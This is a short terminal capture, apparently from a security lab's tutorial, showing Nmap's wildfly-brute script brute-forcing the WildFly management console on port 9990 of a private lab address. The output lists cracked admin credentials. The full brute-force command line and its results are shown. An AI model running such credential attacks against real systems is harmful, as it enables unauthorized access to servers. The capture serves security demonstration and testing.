 root@samaritan:~# nmap -n -Pn --script wildfly-brute --script-args "userdb=usernameList.txt,passdb=passList.txt,hos
tname=domain.com" 192.168.207.145 -p 9990
Starting Nmap 7.40 ( https://nmap.org ) at 2017-05-06 18:18 +03
Nmap scan report for 192.168.207.145
Host is up (0.00028s latency).
PORT     STATE SERVICE
9990/tcp open  osm-appsrvr
| wildfly-brute:
|   Credentials Found:
|   manager:manager
|   admin:Password123!
|_  root:Administrator1-
勾陈安全实验室
Nmap done: 1 IP address (1 host up) scanned in 0.43 seconds